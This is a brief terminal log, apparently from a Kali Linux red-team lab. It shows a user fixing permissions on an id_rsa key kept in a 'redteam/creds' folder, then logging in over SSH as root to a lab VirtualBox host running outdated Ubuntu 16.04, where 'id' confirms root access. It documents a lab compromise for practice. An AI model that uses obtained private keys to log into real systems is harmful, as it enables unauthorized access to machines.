 ┌──(cyberkhalid㉿kali)-[~/redteam/creds]
└─$ ls
id_rsa
┌──(cyberkhalid㉿kali)-[~/redteam/creds]
└─$ chmod 600 id_rsa
┌──(cyberkhalid㉿kali)-[~/redteam/creds]
└─$ ssh -i id_rsa root@192.168.43.250
The authenticity of host '192.168.43.250 (192.168.43.250)' can't be established.
ED25519 key fingerprint is SHA256:ESIEmHD4ggzh2Awy/UfWWSnkT4zUrvKfiJ0wDMNs9xo.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.43.250' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
451 packages can be updated.
389 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@shellcode-VirtualBox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@shellcode-VirtualBox:~#
root@shellcode-VirtualBox: ~/.ssh
9:13 PM
root@shellcode-VirtualBox:~/.ssh#